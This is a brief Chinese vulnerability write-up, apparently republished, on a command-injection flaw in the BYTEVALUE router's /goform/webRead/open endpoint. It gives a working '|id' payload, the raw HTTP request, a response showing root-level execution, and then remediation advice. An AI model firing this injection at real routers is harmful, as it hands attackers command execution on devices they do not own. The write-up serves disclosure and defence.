本文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。

漏洞说明

BYTEVALUE 百为流控是一款追求完美上网体验、追求最大带宽利用率的多功能路由器,因其颠覆性的核心功能智能流控而名为百为流控路由器。

百为智能流控路由器 /goform/webRead/open 路由的 path 参数存在命令注入漏洞。攻击者可通过该漏洞在服务器端执行命令,获取服务器权限。

影响版本

BYTEVALUE 智能流控路由器漏洞复现

payload:



/goform/webRead/open/?path=|id请求包:

GET /goform/webRead/open/?path=%7Cid HTTP/1.1Host: ip:portUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0Accept-Encoding: gzip, deflateAccept: */*Connection: close

响应包:

HTTP/1.0 200 OKServer: FSM-WebsPragma: no-cacheCache-control: no-cacheContent-Type: text/plain;charset=gb2312uid=0(admin) gid=0(admin)

修复建议

严格检查参数的数据类型、数值与数据长度;过滤可能产生命令注入的特殊字符,例如:$、=、'、、||、>、-、>>、等;升级版本。

本文章仅用于学习交流,不得用于非法用途

文章来源: http://mp.weixin.qq.com/s?__biz=MzkyMjE3MjEyNQ==&mid=2247486315&idx=1&sn=7f9017e73cc67102cf8684df2a27060d&chksm=c1f924d9f68eadcf65f54bd08ac60f157037838269e8b42c70ca3ce57695d2f740f5977b5876&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh